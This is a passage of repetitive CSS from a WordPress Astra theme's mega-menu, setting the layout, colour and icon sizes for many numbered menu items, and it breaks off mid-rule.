svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg,  .ast-header-break-point .menu-item-78290 .astra-mm-icon-label.icon-item-78290 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg,  .ast-header-break-point .menu-item-67617 .astra-mm-icon-label.icon-item-67617 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg,  .ast-header-break-point .menu-item-67618 .astra-mm-icon-label.icon-item-67618 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg,  .ast-header-break-point .menu-item-67620 .astra-mm-icon-label.icon-item-67620 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg,  .ast-header-break-point .menu-item-67621 .astra-mm-icon-label.icon-item-67621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg,  .ast-header-break-point .menu-item-67622 .astra-mm-icon-label.icon-item-67622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg,  .ast-header-break-point .menu-item-67623 .astra-mm-icon-label.icon-item-67623 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg,  .ast-header-break-point .menu-item-67624 .astra-mm-icon-label.icon-item-67624 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg,  .ast-header-break-point .menu-item-67625 .astra-mm-icon-label.icon-item-67625 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg,  .ast-header-break-point .menu-item-67626 .astra-mm-icon-label.icon-item-67626 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg,  .ast-header-break-point .menu-item-67627 .astra-mm-icon-label.icon-item-67627 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg,  .ast-header-break-point .menu-item-67628 .astra-mm-icon-label.icon-item-67628 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg,  .ast-header-break-point .menu-item-67629 .astra-mm-icon-label.icon-item-67629 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg,  .ast-header-break-point .menu-item-67630 .astra-mm-icon-label.icon-item-67630 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg,  .ast-header-break-point .menu-item-67631 .astra-mm-icon-label.icon-item-67631 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img,  .ast-header-break-point .menu-item-67679 .astra-mm-icon-label.icon-item-67679 > img{width:35px;height:35px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg,  .ast-header-break-point .menu-item-67658 .astra-mm-icon-label.icon-item-67658 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg,  .ast-header-break-point .menu-item-67635 .astra-mm-icon-label.icon-item-67635 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg,  .ast-header-break-point .menu-item-67636 .astra-mm-icon-label.icon-item-67636 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg,  .ast-header-break-point .menu-item-78289 .astra-mm-icon-label.icon-item-78289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img,  .ast-header-break-point .menu-item-79002 .astra-mm-icon-label.icon-item-79002 > img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  